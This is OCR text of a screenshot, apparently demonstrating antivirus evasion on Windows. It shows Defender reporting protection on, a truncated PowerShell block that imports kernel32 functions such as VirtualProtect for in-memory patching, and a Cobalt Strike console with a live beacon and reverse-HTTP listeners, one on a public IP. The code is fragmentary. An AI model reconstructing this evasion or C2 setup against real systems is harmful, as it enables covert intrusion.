 suisui
Windows Defender
电脑状态: 受保护
主页
更新
历史记录
你的电脑正被监视并受到保护。
实时保护:
开
病毒和间谍软件定义:
最新
扫描详细信息
上次扫描: 今日 2:24 (快速扫描)
管理员: Windows PowerShell
0=
>> '@.Replace('@@@@@@@@@@@',
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> $
>>
>> using System;
>> using System.Runtime.Inte
>>
>> public class Win32 {
>>
>> [DllImport("kernel32"
>> public static extern
>>
>> [DllImport("kernel32"
>> public static extern
>>
>> [DllImport("kernel32"
>> public static extern
tect);
>>
>> }
>> "@
PS C:\Users\Administrator>
PS C:\Users\Administrator> A
PS C:\Users\Administrator>
PS C:\Users\Administrator> $
PS C:\Users\Administrator> $
PS C:\Users\Administrator> [
True
PS C:\Users\Administrator> $
Cobalt Strike
Cobalt Strike View Attacks About
external internal listener user computer note process pid arch
test Ad... 10_0... Pow... 4660 x64
Event Log X Downloads X Listeners X
name payload host port bindto beacons
http-不出网 windows/beacon_http/revers... 127.0.0.1 60020 127.0.0.1
test windows/beacon_http/revers... 101.35.95.118 883 101.35.95.118